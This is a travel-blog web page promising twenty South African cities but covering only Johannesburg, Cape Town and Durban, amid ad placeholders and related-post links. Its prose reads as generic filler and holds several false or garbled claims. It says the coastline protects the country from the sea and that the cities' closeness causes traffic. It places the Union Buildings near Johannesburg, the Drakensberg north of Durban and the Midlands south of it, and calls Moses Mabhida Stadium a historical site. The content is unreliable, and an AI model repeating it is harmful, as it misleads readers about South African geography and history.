                <p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/b-rwQAoM71Q" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>South African Cities are varied in size and shape, but they all share certain features that make them unique.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>The majority of South African Cities are located on the coast. This is because the coastline is a natural barrier that protects the country from the sea. The coastline also provides a source of food and water.</p>
<p>Many of the <a href="https://aswica.co.za/category/cities/" title="Cities">cities</a> were founded by the Dutch, who were the first Europeans to arrive in South Africa. The Dutch settlers built rectangular city plans that are still in use today.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>Because <a href="https://aswica.co.za/stunning-pictures-of-poverty-in-south-africa/" title="Stunning Pictures Of Poverty In South Africa">South Africa is a country</a> with a diverse population, the cities have a variety of architectural styles. Some of the popular styles include Dutch Colonial Revival, Beaux Arts, and Modernist.</p>
<p><a href="https://aswica.co.za/unlock-the-secrets-of-south-african-provinces-and/" title="Unlock the Secrets of South African Provinces And Capital Cities!">South African Cities</a> are also known for their vibrant street life. This is because the cities are located close to each other, so there is a lot of traffic. The streets are often crowded with people and cars.</p>
<p>The cities are also known for their strong cultural heritage. This heritage is reflected in the architecture, food, and entertainment.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113"  data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p>Overall, South African Cities are unique and <a href="https://aswica.co.za/category/living/" title="Living">lively</a> places that are worth a visit.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#South_African_Cities"><span class="toc_number toc_depth_1">1</span> South African Cities</a></li><li><a href="#Johannesburg_History_and_landmarks"><span class="toc_number toc_depth_1">2</span> Johannesburg: History and landmarks</a></li><li><a href="#Cape_Town_Climate_and_culture"><span class="toc_number toc_depth_1">3</span> Cape Town: Climate and culture</a></li><li><a href="#Durban_Tourist_attractions_and_activities"><span class="toc_number toc_depth_1">4</span> Durban: Tourist attractions and activities</a></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">5</span> Conclusion</a></li></ul></div>
<h2><span id="South_African_Cities">South African Cities</span></h2>
<p><a href="https://aswica.co.za/discover-the-10-most-famous-african-cities/" title="Discover the 10 Most Famous African Cities!">South African cities</a> are some of the most beautiful in the world. From the bustling metropolis of Johannesburg to the coastal haven of Durban, <a href="https://aswica.co.za/how-to-patent-something-in-south-africa-a-step-by/" title="How To Patent Something In South Africa: A Step-by-Step Guide">South Africa has something</a> to offer for everyone. <a href="https://aswica.co.za/stunning-cape-town-pictures-you-have-to-see/" title="Stunning Cape Town Pictures You Have to See!">Cape Town is especially stunning</a>, with its stunning Table Mountain backdrop, vibrant culture, and bustling harbour. Other cities like Pretoria, <a href="https://aswica.co.za/thrill-seekers-bungy-jumping-in-port-elizabeth/" title="Thrill Seekers, Bungy Jumping in Port Elizabeth!">Port Elizabeth</a>, and Bloemfontein offer a more relaxed atmosphere with plenty of outdoor activities and beautiful scenery. <a href="https://aswica.co.za/explore-the-most-beautiful-city-in-south-africa/" title="Explore the Most Beautiful City in South Africa!">South Africa&rsquo;s cities are a great way to experience the beauty</a> and diversity of the country. Whether you are looking for a vibrant city life or a more relaxed atmosphere, <a href="https://aswica.co.za/check-out-this-list-of-cities-in-south-africa-by/" title="Check Out This List Of Cities In South Africa By Province!">South Africa</a> has something for everyone.</p>
<h2><span id="Johannesburg_History_and_landmarks">Johannesburg: History and landmarks</span></h2>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2022/11/20-stunning-south-african-cities-you-won-t-believe_2.jpg" title="20 Stunning South African Cities You Won't Believe Exist!" alt="20 Stunning South African Cities You Won't Believe Exist!" /></div>
<p><a href="https://aswica.co.za/what-do-locals-call-johannesburg-south-africa/" title="What Do Locals Call Johannesburg, South Africa?">Johannesburg is a bustling metropolis in South Africa</a>, renowned for its vibrant culture and fascinating history. Located in the Gauteng province, Johannesburg is the <a href="https://aswica.co.za/discover-the-largest-city-in-south-africa/" title="Discover the Largest City in South Africa!">largest city</a> in the country and the economic hub of the region. Over the years, the city has become an important center for business, culture, and history.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114"  data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/stunning-gold-reef-city-photos-you-have-to-see/" target="_blank" rel="dofollow" class="ue2b840a614fb478969374e57c4eb61e9"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue2b840a614fb478969374e57c4eb61e9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue2b840a614fb478969374e57c4eb61e9:active, .ue2b840a614fb478969374e57c4eb61e9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue2b840a614fb478969374e57c4eb61e9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue2b840a614fb478969374e57c4eb61e9 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue2b840a614fb478969374e57c4eb61e9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue2b840a614fb478969374e57c4eb61e9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Stunning Gold Reef City Photos You Have To See!</span></div></a></div><p>Johannesburg has a rich and vibrant history that dates back to the late <a href="https://aswica.co.za/race-no-longer-a-restriction-in-what-part-of-south/" title="Race No Longer a Restriction: In What Part of South Africa Voting Was Not Restricted By Race in 19th Century">19th century</a>. The <a href="https://aswica.co.za/discover-the-7-incredible-restaurants-inside-gold/" title="Discover the 7 Incredible Restaurants Inside Gold Reef City Theme Park!">city was founded in 1886 when gold was discovered</a> in the area, leading to the influx of fortune-seekers and entrepreneurs. This spurred a period of rapid growth and development, transforming the region into a major economic and cultural center.</p>
<p>Today, Johannesburg is home to a number of iconic landmarks that represent the city&rsquo;s past and present. The Carlton <a href="https://aswica.co.za/stunning-photos-of-city-centre-johannesburg/" title="Stunning Photos of City Centre Johannesburg!">Centre is the tallest building in the city</a>, and its observation deck offers a stunning view of the surrounding area. The Union Buildings, the historic <a href="https://aswica.co.za/who-is-the-government-of-south-africa-find-out-now/" title="Who Is The Government Of South Africa? Find Out Now!">government headquarters of South Africa</a>, are also located nearby. Visitors can also <a href="https://aswica.co.za/explore-museum-cape-town-unforgettable-experience/" title="Explore Museum Cape Town &#8211; Unforgettable Experience Awaits!">explore the Apartheid Museum</a>, which tells the story of the city&rsquo;s tumultuous history.</p>
<p>The city is also home to a number of cultural institutions, such as the <a href="https://aswica.co.za/taste-incredible-food-at-johannesburg-zoo/" title="Taste Incredible Food at Johannesburg Zoo Restaurant">Johannesburg Art Gallery and the Johannesburg Zoo</a>. For nature lovers, the nearby Lion Park and Pilanesberg <a href="https://aswica.co.za/explore-the-spectacular-national-park-in-western/" title="Explore the Spectacular National Park in Western Cape South Africa!">National Park are great places to explore</a>.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115"  data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p><a href="https://aswica.co.za/experience-johannesburg-zoo-tours-and-activities/" title="Experience Johannesburg Zoo Tours And Activities!">Johannesburg is also a great place to experience</a> the local culture. The city is home to a number of cultural attractions, including the Market Theatre and the Johannesburg Theatre. Visitors can also experience the city&rsquo;s lively nightlife, with a variety of bars and clubs to choose from.</p>
<p>Johannesburg is a city of culture, history, and adventure. From its iconic landmarks to its vibrant nightlife, the city has something for everyone. Whether you&rsquo;re looking for a taste of <a href="https://aswica.co.za/unveiling-the-rich-cape-town-history/" title="Unveiling the Rich Cape Town History">history or a night on the town</a>, Johannesburg is the perfect destination.</p>
<h2><span id="Cape_Town_Climate_and_culture">Cape Town: Climate and culture</span></h2>
<p><a href="https://aswica.co.za/10-must-see-companies-in-cape-town/" title="10 Must-See Companies In Cape Town">Cape Town</a>, the &ldquo;Mother City&rdquo; of South Africa, is a bustling coastal metropolis that is known for its breathtaking scenery, vibrant culture and diverse climate. Located in the <a href="https://aswica.co.za/explore-western-cape-malls-a-guide/" title="Explore Western Cape Malls: A Guide">Western Cape</a> province, Cape Town is home to some of the country&rsquo;s best beaches, mountain ranges, vineyards and a truly unique atmosphere.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116"  data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/discover-the-amazing-mountain-range-along-kwazulu/" target="_blank" rel="dofollow" class="u1196e7ac96b2741f1381d7a4825b9fb0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1196e7ac96b2741f1381d7a4825b9fb0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1196e7ac96b2741f1381d7a4825b9fb0:active, .u1196e7ac96b2741f1381d7a4825b9fb0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1196e7ac96b2741f1381d7a4825b9fb0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1196e7ac96b2741f1381d7a4825b9fb0 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u1196e7ac96b2741f1381d7a4825b9fb0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1196e7ac96b2741f1381d7a4825b9fb0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Discover the Amazing Mountain Range Along Kwazulu Natal: 'The Mountain Range'!</span></div></a></div><p>The city is renowned for its Mediterranean climate, with mild temperatures year-round. Summers are warmer, marked by clear skies and warm seawater temperatures. Winters are typically mild and wet, with temperatures rarely dropping below 10 degrees Celsius. This temperate climate makes <a href="https://aswica.co.za/10-unmissable-activities-in-cape-town/" title="10 Unmissable Activities In Cape Town!">Cape Town an excellent destination for outdoor activities</a> like hiking, swimming, surfing, and more.</p>
<p>In terms of culture, <a href="https://aswica.co.za/discover-the-unique-cape-town-culture/" title="Discover the Unique Cape Town Culture!">Cape Town is a truly unique</a> and vibrant city. The city&rsquo;s diverse population is reflected in its many cultural offerings. From the colorful houses of Bo-Kaap to the vibrant markets of Long Street, there&rsquo;s something for everyone to explore. The <a href="https://aswica.co.za/insanely-cheap-deals-gold-reef-city-restaurants/" title="Insanely Cheap Deals: Gold Reef City Restaurants Specials!">city is also home to some of the country&rsquo;s best restaurants</a>, bars, galleries and museums.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2022/11/20-stunning-south-african-cities-you-won-t-believe_1.jpg" title="20 Stunning South African Cities You Won't Believe Exist!" alt="20 Stunning South African Cities You Won't Believe Exist!" /></div>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/hq_n8BcA4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p><a href="https://aswica.co.za/5-amazing-things-to-do-in-cape-town-city-centre/" title="5 Amazing Things to Do in Cape Town City Centre!">Cape Town is a city</a> with something for everyone. Whether you&rsquo;re looking for a relaxing getaway or an exciting adventure, the &ldquo;Mother City&rdquo; is sure to deliver. With its stunning scenery, temperate climate and vibrant culture, Cape Town is an ideal destination for any <a href="https://aswica.co.za/category/travel/" title="Travel">traveler</a>.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117"  data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<h2><span id="Durban_Tourist_attractions_and_activities">Durban: Tourist attractions and activities</span></h2>
<p>Durban, the bustling port city located in South Africa&rsquo;s KwaZulu-Natal province, is a veritable hub of activity. Boasting an abundance of tourist attractions and activities, <a href="https://aswica.co.za/explore-durban-like-never-before-with-city-maps/" title="Explore Durban Like Never Before With City Maps!">Durban is the perfect destination for any traveler looking to explore</a> the great African continent. From the stunning coastal landscapes to the <a href="https://aswica.co.za/explore-the-rich-culture-of-cape-town-at-the-art/" title="Explore the Rich Culture of Cape Town at the Art Museum!">rich cultural</a> attractions, Durban is a one-stop shop for fun, adventure, and relaxation.</p>
<p>For those looking to explore the region&rsquo;s stunning coastline, there are plenty of beach activities to choose from. From sunbathing on the golden sands to surfing the waves, Durban&rsquo;s beaches have it all. Additionally, the area is also home to a number of excellent diving and snorkeling spots &#x2013; perfect for those looking to explore the region&rsquo;s underwater world.</p>
<p>For those looking for a more cultural experience, Durban has plenty to offer. The city is home to a number of excellent museums, including the Durban Natural Science Museum and the KwaZulu-Natal Museum. Additionally, Durban is also home to a number of excellent <a href="https://aswica.co.za/discover-10-historical-sites-in-africa/" title="Discover 10 Historical Sites In Africa!">historical sites</a>, such as the Moses Mabhida Stadium, the Durban Botanic Gardens, and the Victoria Street Market.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-118"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://aswica.co.za/who-are-the-boers-in-south-africa-unveiling-a/" target="_blank" rel="dofollow" class="uf06d2877bc694149206bd7bc5e59207b"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf06d2877bc694149206bd7bc5e59207b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf06d2877bc694149206bd7bc5e59207b:active, .uf06d2877bc694149206bd7bc5e59207b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf06d2877bc694149206bd7bc5e59207b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf06d2877bc694149206bd7bc5e59207b .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uf06d2877bc694149206bd7bc5e59207b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf06d2877bc694149206bd7bc5e59207b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ</span>&nbsp; <span class="postTitle">Who Are The Boers In South Africa? Unveiling A Hidden History</span></div></a></div><p>For those looking to get out and explore the great outdoors, Durban also has plenty to offer. From the stunning Drakensberg Mountains in the north to the rolling hills of the Midlands in the south, Durban is a great destination for hikers and nature lovers. Additionally, the city is also home to a number of national parks, such as the Ithala <a href="https://aswica.co.za/what-is-a-game-reserve-in-south-africa-find-out/" title="What Is A Game Reserve In South Africa? Find Out Now!">Game Reserve</a> and the Hluhluwe-Imfolozi Park, which offer visitors the chance to see some of the region&rsquo;s incredible wildlife.</p>
<p>No matter what type of traveler you are, Durban has something for everyone. Whether you&rsquo;re looking for a relaxing beach holiday or an action-packed adventure, Durban has it all. So grab your passport and get packing &#x2013; Durban is waiting!</p>
<h2><span id="Conclusion">Conclusion</span></h2>
<p>&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;&#x2060;</p>
<p>South <a href="https://aswica.co.za/why-was-soweto-built-where-it-is/" title="Why Was Soweto Built Where It Is">Africa is a country located</a> in the southernmost tip of the African continent. It is a culturally diverse and economically prosperous country. The country is home to some of the world&#8217;s most beautiful and vibrant cities. <a href="https://aswica.co.za/discover-6-heritage-sites-in-cape-town/" title="Discover 6 Heritage Sites In Cape Town!">Cape Town</a>, Johannesburg, and Durban are just a few of the many South African cities that offer a wide variety of activities and attractions for tourists and residents alike.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-119"  data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p><a href="https://aswica.co.za/south-african-suburbs/" title="South African Suburbs">South African</a> cities are renowned for their natural beauty, diverse cultures, and vibrant nightlife. <a href="https://aswica.co.za/stunning-views-of-cape-town-city-streets/" title="Stunning Views of Cape Town City Streets">Cape Town is considered one of the most beautiful cities</a> in the world, and is home to a variety of cultural attractions. Johannesburg is the economic powerhouse of the country, and is a vibrant and cosmopolitan city. Durban is a popular <a href="https://aswica.co.za/uncover-5-facts-on-qunu-as-a-tourist-destination/" title="Uncover 5 Facts On Qunu As A Tourist Destination!">tourist destination</a>, and is known for its beautiful beaches and warm climate.</p>
<p><a href="https://aswica.co.za/experience-the-best-south-african-summer-ever/" title="Experience the Best South African Summer Ever!">South African cities offer a unique and exciting experience</a> for visitors and residents alike. Whether you&#8217;re looking for a relaxed and scenic vacation or a busy and vibrant city to explore, <a href="https://aswica.co.za/south-africa-s-times-what-s-happening-now/" title="South Africa&#8217;s Times: What&#8217;s Happening Now?">South Africa</a> has something to offer everyone.</p>
            </div>

                    </article>

    </div>




    <div class="ifoot info">



                    <div class="social-share">
                <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faswica.co.za%2F20-stunning-south-african-cities-you-won-t-believe%2F" onclick="return ! window.open( this.href, fb, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 56.693 56.693" width="56.693px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z" />
				</svg></a></li>
	
			<li><a href="https://twitter.com/intent/tweet?text=20 Stunning South African Cities You Won’t Believe Exist!&amp;url=https%3A%2F%2Faswica.co.za%2F20-stunning-south-african-cities-you-won-t-believe%2F&amp;via=" onclick="return ! window.open( this.href, twitter, 'width=500, height=500' )">
				<svg version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M492,109.5c-17.4,7.7-36,12.9-55.6,15.3c20-12,35.4-31,42.6-53.6c-18.7,11.1-39.4,19.2-61.5,23.5  C399.8,75.8,374.6,64,346.8,64c-53.5,0-96.8,43.4-96.8,96.9c0,7.6,0.8,15,2.5,22.1C172,179,100.6,140.4,52.9,81.7  c-8.3,14.3-13.1,31-13.1,48.7c0,33.6,17.1,63.3,43.1,80.7C67,210.7,52,206.3,39,199c0,0.4,0,0.8,0,1.2c0,47,33.4,86.1,77.7,95  c-8.1,2.2-16.7,3.4-25.5,3.4c-6.2,0-12.3-0.6-18.2-1.8c12.3,38.5,48.1,66.5,90.5,67.3c-33.1,26-74.9,41.5-120.3,41.5  c-7.8,0-15.5-0.5-23.1-1.4C62.9,432,113.8,448,168.4,448C346.6,448,444,300.3,444,172.2c0-4.2-0.1-8.4-0.3-12.5  C462.6,146,479,128.9,492,109.5z" />
				</svg>
			</a>
		</li>
	
			<li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faswica.co.za%2F20-stunning-south-african-cities-you-won-t-believe%2F&amp;media=https%3A%2F%2Faswica.co.za%2Fwp-content%2Fuploads%2F2023%2F04%2F20-stunning-south-african-cities-you-won-t-believe_2.jpg&amp;description=20 Stunning South African Cities You Won’t Believe Exist!" onclick="return ! window.open( this.href, pinterest, 'width=500, height=500' )">
				<svg viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M12.486,4.771c-4.23,0-6.363,3.033-6.363,5.562c0,1.533,0.581,2.894,1.823,3.401c0.205,0.084,0.387,0.004,0.446-0.221   c0.041-0.157,0.138-0.553,0.182-0.717c0.061-0.221,0.037-0.3-0.127-0.495c-0.359-0.422-0.588-0.972-0.588-1.747   c0-2.25,1.683-4.264,4.384-4.264c2.392,0,3.706,1.463,3.706,3.412c0,2.568-1.137,4.734-2.824,4.734   c-0.932,0-1.629-0.77-1.405-1.715c0.268-1.13,0.786-2.347,0.786-3.16c0-0.729-0.392-1.336-1.2-1.336   c-0.952,0-1.718,0.984-1.718,2.304c0,0.841,0.286,1.409,0.286,1.409s-0.976,4.129-1.146,4.852c-0.34,1.44-0.051,3.206-0.025,3.385   c0.013,0.104,0.149,0.131,0.21,0.051c0.088-0.115,1.223-1.517,1.607-2.915c0.111-0.396,0.627-2.445,0.627-2.445   c0.311,0.589,1.213,1.108,2.175,1.108c2.863,0,4.804-2.608,4.804-6.103C18.123,7.231,15.886,4.771,12.486,4.771z" />
					</g>
				</svg>
			</a>

		</li>
	
			<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faswica.co.za%2F20-stunning-south-african-cities-you-won-t-believe%2F&title=20 Stunning South African Cities You Won’t Believe Exist!" onclick="return ! window.open( this.href, linkedin, 'width=500, height=500' )">
				<svg baseProfile="tiny" version="1.2" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g>
						<path d="M8,19H5V9h3V19z M19,19h-3v-5.342c0-1.392-0.496-2.085-1.479-2.085c-0.779,0-1.273,0.388-1.521,1.165C13,14,13,19,13,19h-3   c0,0,0.04-9,0-10h2.368l0.183,2h0.062c0.615-1,1.598-1.678,2.946-1.678c1.025,0,1.854,0.285,2.487,1.001   C18.683,11.04,19,12.002,19,13.353V19z" />
					</g>
					<g>
						<ellipse cx="6.5" cy="6.5" rx="1.55" ry="1.5" />
					</g>
				</svg>
			</a>
		</li>
		

</ul>            </div>
        


        
            <div class="tags">
                
                                            <a href="https://aswica.co.za/tag/cape-town/">Cape Town</a>
                                        <a href="https://aswica.co.za/tag/home-number/">home number</a>
                                        <a href="https://aswica.co.za/tag/looking-explore/">looking explore</a>
                                        <a href="https://aswica.co.za/tag/south-africa/">South Africa</a>
                                        <a href="https://aswica.co.za/tag/south-african/">South African</a>
                            </div>
        


    </div>



            <div class="author-post clearfix">
                                        <div class="author-image">
                    <a href="https://aswica.co.za/author/austinfinnan/"><img alt='' src='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-75x75.jpg' srcset='https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-150x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></a>
                </div>
                        <div class="author-details">
                <h4><a href="https://aswica.co.za/author/austinfinnan/">Austin Finnan</a>
                </h4>
                <p>Austin Finnan is a blogger, traveler, and author of articles on the website aswica.co.za. He is known for his travels and adventures, which he shares with his readers on his blog. Finnan has always been passionate about exploring new places, which is reflected in his articles and photographs. He is also the author of several books about travel and adventure, which have received positive reviews from critics and readers.</p>
            </div>
        </div>
    
</div>                                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aswica.co.za/find-out-how-much-south-africa-is-really-worth/" rel="prev">Find Out How Much South Africa Is REALLY Worth!</a></div><div class="nav-next"><a href="https://aswica.co.za/what-is-the-main-mountain-range-in-south-africa/" rel="next">What Is The Main Mountain Range In South Africa</a></div></div>
	</nav>                    
<div id="comments" class="comments-area">

	
</div><!-- #comments -->
                </div><!-- /.end of deatil-content -->

                

<div class="related-posts">
            <h2 class="main-title">Related Articles</h2>
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/" rel="bookmark" class="featured-image">
                            <img width="300" height="170" src="https://aswica.co.za/wp-content/uploads/2023/04/cape-town-s-currency-what-you-need-to-know_1-1-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Cape Town&#039;s Currency - What You Need to Know!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/cape-town-s-currency-what-you-need-to-know_1-1-300x170.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/cape-town-s-currency-what-you-need-to-know_1-1.jpg 653w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Cape Town&#039;s Currency - What You Need to Know! 2">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/" rel="bookmark">
                                Cape Town&#8217;s Currency &#8211; What You Need to Know!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/cape-town-s-currency-what-you-need-to-know/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/discover-the-top-10-best-beaches-in-cape-town/" rel="bookmark" class="featured-image">
                            <img width="300" height="169" src="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-10-best-beaches-in-cape-town_2-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Discover the Top 10 Best Beaches In Cape Town" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-10-best-beaches-in-cape-town_2-1-300x169.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-10-best-beaches-in-cape-town_2-1-768x433.jpg 768w, https://aswica.co.za/wp-content/uploads/2023/04/discover-the-top-10-best-beaches-in-cape-town_2-1.jpg 804w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Discover the Top 10 Best Beaches In Cape Town 3">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/discover-the-top-10-best-beaches-in-cape-town/" rel="bookmark">
                                Discover the Top 10 Best Beaches In Cape Town                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/discover-the-top-10-best-beaches-in-cape-town/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://aswica.co.za/experience-luxury-at-cape-town-airport-hotel/" rel="bookmark" class="featured-image">
                            <img width="300" height="167" src="https://aswica.co.za/wp-content/uploads/2023/04/experience-luxury-at-cape-town-airport-hotel_1-1-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="Experience Luxury at Cape Town Airport Hotel!" decoding="async" loading="lazy" srcset="https://aswica.co.za/wp-content/uploads/2023/04/experience-luxury-at-cape-town-airport-hotel_1-1-300x167.jpg 300w, https://aswica.co.za/wp-content/uploads/2023/04/experience-luxury-at-cape-town-airport-hotel_1-1.jpg 724w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Experience Luxury at Cape Town Airport Hotel! 4">                        </a>

                    
                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://aswica.co.za/experience-luxury-at-cape-town-airport-hotel/" rel="bookmark">
                                Experience Luxury at Cape Town Airport Hotel!                            </a>
                        </h5>

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a href="https://aswica.co.za/2025/03/17/"></a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://aswica.co.za/experience-luxury-at-cape-town-airport-hotel/" rel="bookmark" title="" class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>            </section> <!-- /.end of section -->

            <div class="sidebar">
<aside id="secondary" class="widget-area">
